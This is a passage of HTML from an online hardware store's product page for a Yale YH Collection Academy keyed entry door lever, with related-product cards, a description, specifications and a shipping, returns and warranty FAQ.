                            <a href="https://zensupply.com/yale-yh-collection-kincai-keyed-entry-door-lever-single-cylinder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="19479"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;19479" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="19479"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="19479">
		<a href="https://zensupply.com/yale-yh-collection-kincai-keyed-entry-door-lever-single-cylinder/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder, $79.73

"
"
           href="https://zensupply.com/yale-yh-collection-kincai-keyed-entry-door-lever-single-cylinder/"
           
        >
        <h3 class="card-title">
                Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR71KC</p>
        
        <div class="card-desc">
                YALE YH COLLECTION YR71KC KINCAID SINGLE CYLINDER KEYED ENTRY DOOR LEVER SET WITH FLAT ROUND ROSE OVERVIEW
Meet the Kincaid Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $118.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$79.73</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-18006"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-mcclure-privacy-door-lever/"
           class="card-figure__link"
           aria-label="Yale YH Collection McClure Privacy Door Lever, $45.74

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1" alt="Yale Residential Yale YH Collection McClure Privacy Door Lever YR21MC" title="Yale Residential Yale YH Collection McClure Privacy Door Lever YR21MC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-mcclure-privacy-door-lever/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18006"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;18006" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="18006"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="18006">
		<a href="https://zensupply.com/yale-yh-collection-mcclure-privacy-door-lever/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection McClure Privacy Door Lever, $45.74

"
"
           href="https://zensupply.com/yale-yh-collection-mcclure-privacy-door-lever/"
           
        >
        <h3 class="card-title">
                Yale YH Collection McClure Privacy Door Lever
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR21MC</p>
        
        <div class="card-desc">
                YALE LEVERSET - YH COLLECTION YR21MC McCLURE PRIVACY DOOR LEVER SET WITH ROUND ROSE OVERVIEW
Meet the McClure Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed screws install...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $67.70
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$45.74</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
        </div>
    </div>
</div>


<ul class="tabs" data-tab>
    <li class="tab is-active">
        <a class="tab-title" href="#tab-description">Product Overview</a>
    </li>


    <li class="tab">
        <a class="tab-title flex items-center justify-center gap" href="#tab-faq">
            FAQs</a>
    </li>

    <!---->

</ul>
<div class="tabs-contents">
    <div class="tab-content is-active" id="tab-description">
        <div class="description-container">
            <div class="product-description">
                <p><span style="color: #008000; font-size: large;"><strong><span style="color: #008000;"><strong style="font-size: large;">YALE YH COLLECTION YR71AC ACADEMY SINGLE CYLINDER KEYED ENTRY DOOR LEVER SET WITH ROUND ROSE OVERVIEW</strong></span></strong></span></p>
<p><span>Meet the Academy Lever from Yale's YH Collection. Solid, stylish hardware with concealed screws install with just one tool.</span></p>
<p>YH Collection levers offer a range of designs with sculptured roses and delicately crafted curves. The &ldquo;non-handed&rdquo; design and strength of the interior sub-assemblies allow for quick and easy installation and years of secure operation. All YH Collection products are ANSI Grade 2 superior light commercial quality.</p>
<p><span style="color: #008000;"><strong style="font-size: large;"><strong>KEYED ENTRY </strong>FUNCTIONS</strong></span></p>
<ul>
<li>Ideal for bathrooms, bedrooms or rooms where a locking mechanism is needed</li>
<li>Box Contents: 2x lever, 2x rose, interior chasis, strike plate, 4x screws, latch, exterior chasis</li>
</ul>
<p><span style="color: #008000; font-size: large;"><strong>ROSETTE DIMENSIONS</strong></span></p>
<ul>
<li><strong>Oval</strong> 2-9/16" W x 4-7/32" H<br />Center Hole: Knob 15/16" &ndash; Lever 1-1/32"</li>
<li><strong>Traditional</strong> 2-9/16" W x 4-7/32" H<br />Center Hole: Knob 15/16" &ndash; Lever 1-1/32"</li>
</ul>
<p><span style="color: #008000; font-size: large;"><strong>ROSETTE DIMENSIONS</strong></span></p>
<ul>
<li><strong>Oval</strong> 2-9/16" W x 4-7/32" H<br />Center Hole: Knob 15/16" &ndash; Lever 1-1/32"</li>
<li><strong>Traditional</strong> 2-9/16" W x 4-7/32" H<br />Center Hole: Knob 15/16" &ndash; Lever 1-1/32"</li>
</ul>
<p><span style="color: #008000;"><strong style="font-size: large;">FEATURES &amp; BENEFITS</strong></span><span style="color: #008000;"></span></p>
<ul>
<li>Exceeds criteria for&nbsp;ANSI/BHMA A156.2 Grade 2 certification</li>
<li>Constructed from quality materials with a focus on durability</li>
<li>Easy Install Mounting System &mdash; Square Spindle Simplifies Installation - Knobs, Levers</li>
<li>Pre-Installed Mounting Screws</li>
<li>Concealed Mounting Screws &mdash; Clean Upgraded Look</li>
<li>Provide easy re-keying</li>
<li>Reduces wear and provides smooth operation</li>
<li>Limited Lifetime Mechanical and Finish Warranty</li>
</ul>
<p><span style="color: #000000;"><span style="color: #008000;"><span style="font-size: large;"><strong>DOWNLOADS</strong></span></span></span></p>
<ul>
<li><a href="https://content.interlinebrands.com/product/document/10073/3585116_Installation.pdf" target="_blank" rel="noopener"><strong><u>Installation Guide</u></strong></a></li>
<li><a href="https://shop.imlss.com/specpages/YAR_YR852AU619SCKD_SpecSheet.pdf" target="_blank" rel="noopener"><strong><u>Specifications Sheet</u></strong></a></li>
<li><a href="https://jmacfiles.s3.amazonaws.com/yalecatalog1.pdf" target="_blank" rel="noopener"><strong><u>YH Collection Catalog</u></strong></a><u></u></li>
<li><a href="https://images.thdstatic.com/catalog/pdfImages/68/68cf3722-48f2-4f01-b3fe-134eeaf62a61.pdf" target="_blank" rel="noopener"><strong><u>Warranty Instructions</u></strong></a></li>
</ul>
            </div>

            <div class="product-specs">
                <div>
                    
<p class="product-specs-header resources">Manufacturer Resources</p>
<div class="product-specs-body">
</div>
                </div>

                <p class="product-specs-header">Product Specs</p>

                <div class="productView-info">
                    <dl class="productView-info-dl">
                        <!--<dt class="productView-info-name sku-label">SKU:</dt>
                                            <dd class="productView-info-value" data-product-sku>YR71AC626</dd>-->
                        <!--<dt class="productView-info-name upc-label" style="display: none;">UPC:</dt>
                                            <dd class="productView-info-value" data-product-upc></dd>-->

                        <!-- 
                        <div class="productView-info-bulkPricing">
                                                    </div>
                         -->

                        

    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Series:</dt>
      <dd class="productView-info-value">YH Collection</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Collection:</dt>
      <dd class="productView-info-value">Academy</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Features:</dt>
      <dd class="productView-info-value">Concealed Screws</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Edge Bore:</dt>
      <dd class="productView-info-value">1"</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Warranty:</dt>
      <dd class="productView-info-value">Limited Lifetime Mechanical</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Keyed Function:</dt>
      <dd class="productView-info-value">Single Cylinder</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Group:</dt>
      <dd class="productView-info-value">Mechanical Locks</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Subgroup:</dt>
      <dd class="productView-info-value">Bored Locksets</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Type:</dt>
      <dd class="productView-info-value">Leversets</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Subcategory:</dt>
      <dd class="productView-info-value">Residential Door Levers</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Cross Bore:</dt>
      <dd class="productView-info-value">2-1/8"</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Keyed:</dt>
      <dd class="productView-info-value">Yes</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Commercial/Residential:</dt>
      <dd class="productView-info-value">Residential</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Handle Type:</dt>
      <dd class="productView-info-value">Lever</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Lock Function:</dt>
      <dd class="productView-info-value">Entrance</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Grade:</dt>
      <dd class="productView-info-value">Grade 2</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Attribute:</dt>
      <dd class="productView-info-value">Cylindrical Locks</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Function:</dt>
      <dd class="productView-info-value">Entrance</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Door Thickness Range:</dt>
      <dd class="productView-info-value">1-3/8" to 1-3/4"</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Design:</dt>
      <dd class="productView-info-value">Round</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Mounting Method:</dt>
      <dd class="productView-info-value">Surface</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Category:</dt>
      <dd class="productView-info-value">Mechanical Locks</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Substrate:</dt>
      <dd class="productView-info-value">Metal</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Department:</dt>
      <dd class="productView-info-value">Door Hardware</dd>
    </div>

                    </dl>
                </div>
            </div>
        </div>
    </div>


        

    
    

    <div class="tab-content" id="tab-faq">
        <div class="faq-container">

            <h2 class="faq__title">Yale Residential YR71AC626 – Frequently Asked Questions</h2>

    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">How fast can I get the Yale Residential YR71AC626 delivered?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Most orders ship the same day from our distribution partners, with quick delivery throughout the
                        continental
                        U.S.
                        Need it urgently? <a href="/contact-us/">Contact Us</a> for expedited shipping options.
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Can I return it if it doesn’t work for me?</summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Yes—ZenSupply offers a hassle-free return policy. If the product isn’t the right fit,
                        reach out to our support team for a return authorization or setup a return by following our <a
                            href="/returns-policy/">return instructions</a>.
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Does the Yale Residential YR71AC626 come with a warranty?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Absolutely. The Yale Residential YR71AC626 is backed by a manufacturer’s warranty.
                        For full warranty terms, check the product documentation or <a href="/contact-us/">Contact Us.</a>
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">How do I get technical support or installation help for the Yale Residential YR71AC626?</summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        You can call, text, or email our expert support team for fast answers. We’re here to help with
                        product
                        selection,
                        installation tips, and troubleshooting. <a href="/contact-us/">Contact Us</a>
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Why buy the Yale Residential YR71AC626 from ZenSupply?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        ZenSupply makes it easy to get the commercial door hardware you need—fast shipping, expert support,
                        and
                        rewards on
                        every order.
                        Our team is always ready to help you choose the right product for your project.
                    </div>
                </div>
            </details>
    
        </div>
    </div>




    <!---->
    <!---->

</div></article>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
        <div data-content-region="product_below_content"></div>

        
        


<div class="products-related hidden">
    <h5>You may also like</h5>
<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17994"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-academy-privacy-door-lever/"
           class="card-figure__link"
           aria-label="Yale YH Collection Academy Privacy Door Lever, $38.88

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Privacy Door Lever YR21AC" title="Yale Residential Yale YH Collection Academy Privacy Door Lever YR21AC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-academy-privacy-door-lever/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17994"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17994" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17994"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17994">
		<a href="https://zensupply.com/yale-yh-collection-academy-privacy-door-lever/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection Academy Privacy Door Lever, $38.88

"
"
           href="https://zensupply.com/yale-yh-collection-academy-privacy-door-lever/"
           
        >
        <h3 class="card-title">
                Yale YH Collection Academy Privacy Door Lever
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR21AC</p>
        
        <div class="card-desc">
                YALE YH COLLECTION YR21AC ACADEMY PRIVACY DOOR LEVER SET WITH ROUND ROSE OVERVIEW
Meet the Academy Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed screws install with just one...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $67.70
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$38.88</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-18009"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-mcclure-entry-door-lever-single-cylinder/"
           class="card-figure__link"
           aria-label="Yale YH Collection McClure Entry Door Lever, Single Cylinder, $69.64

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1" alt="Yale Residential Yale YH Collection McClure Entry Door Lever, Single Cylinder YR71MC" title="Yale Residential Yale YH Collection McClure Entry Door Lever, Single Cylinder YR71MC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-mcclure-entry-door-lever-single-cylinder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18009"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;18009" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="18009"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="18009">
		<a href="https://zensupply.com/yale-yh-collection-mcclure-entry-door-lever-single-cylinder/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection McClure Entry Door Lever, Single Cylinder, $69.64

"
"
           href="https://zensupply.com/yale-yh-collection-mcclure-entry-door-lever-single-cylinder/"
           
        >
        <h3 class="card-title">
                Yale YH Collection McClure Entry Door Lever, Single Cylinder
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR71MC</p>
        
        <div class="card-desc">
                YALE YH COLLECTION YR71MC McCLURE SINGLE CYLINDER KEYED ENTRY DOOR LEVER SET WITH ROUND ROSE OVERVIEW
Meet the McClure Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed screws...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $113.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$69.64</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17972"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-academy-single-dummy-lever/"
           class="card-figure__link"
           aria-label="Yale YH Collection Academy Single Dummy Lever, $15.51

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Single Dummy Lever YR81AC" title="Yale Residential Yale YH Collection Academy Single Dummy Lever YR81AC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-academy-single-dummy-lever/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17972"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17972" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17972"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17972">
		<a href="https://zensupply.com/yale-yh-collection-academy-single-dummy-lever/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection Academy Single Dummy Lever, $15.51

"
"
           href="https://zensupply.com/yale-yh-collection-academy-single-dummy-lever/"
           
        >
        <h3 class="card-title">
                Yale YH Collection Academy Single Dummy Lever
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR81AC</p>
        
        <div class="card-desc">
                YALE YH COLLECTION YR80AC ACADEMY SINGLE DUMMY DOOR LEVER WITH ROUND ROSE OVERVIEW
Meet the Academy Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed screws install with just...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
